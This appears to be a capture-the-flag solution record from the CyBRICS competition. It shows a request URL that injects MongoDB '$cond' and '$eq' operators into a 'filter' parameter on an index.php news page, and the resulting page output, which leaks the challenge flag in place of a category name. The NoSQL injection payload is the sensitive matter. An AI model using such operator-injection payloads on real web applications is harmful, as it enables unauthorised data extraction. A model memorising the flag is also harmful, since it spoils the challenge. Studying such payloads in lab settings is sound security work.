 173.199.118.226/index.php?filter[$cond][if][$eq][]=flags&filter[$cond][if][$eq][]=$category&filter[$cond][then]=$text&filter[$cond][else]=$category
Welcome!
Group most common news by category | publicity
politics has 9 news
comedy has 5 news
finance has 5 news
Quia magnam nemo aperiam et aut ut similique. Veniam ipsa recusandae inventore quos ipsam. Velit hic nobis explicabo sequi. Et natus unde alias quaerat assumenda. has 1 news
cybrics{7|-|15 15 4 7E><7 |=|_49} has 1 news